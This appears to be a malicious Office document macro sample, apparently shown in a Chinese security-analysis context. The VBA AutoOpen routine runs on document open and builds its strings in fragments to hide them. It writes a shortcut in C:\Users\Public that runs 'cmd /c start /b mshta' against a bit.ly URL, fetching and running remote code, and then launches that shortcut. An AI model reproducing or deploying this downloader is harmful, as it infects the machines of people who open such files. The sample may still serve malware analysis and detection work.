 Sub AutoOpen()
On Error Resume Next
Dim SHStr As String
Dim FilePath As String
Dim ExPath As String
FilePath = "C"
SHStr = "scr"
ExPath = "Lorer "
FilePath = FilePath & ":" & "\Use" & "rs\Pub"
SHStr = "W" & SHStr
WW = "Save"
ExPath = "EXP" & ExPath
SHStr = SHStr & "ipt."
StrLP = "/"
WW = WW & "As"
StrLP = StrLP & "C START"
SHStr = SHStr & "She"
FilePath = FilePath & "lic\EX." & "LN"
SHStr = SHStr & "ll"
StrRn = "MD"
StrLP = StrLP & " /"
Set ObjShl = CreateObject(SHStr)
FilePath = FilePath & "K"
Set Sht = ObjShl.CreateShortcut(FilePath)
StrRn = "C" & StrRn
Sht.TargetPath = StrRn
StrName = "P" & "R"
StrTemp = "HT" & "A htt"
StrTemp = StrTemp & "ps:/"
Sht.Arguments = StrLP & "B MS" & StrTemp & "/bit" & "." & "ly/2McduXg"
Sht.Save
StrName = "G" & "D" & StrName
ViewDocument StrName
ObjShl.Run ExPath & FilePath
End Sub
网信防务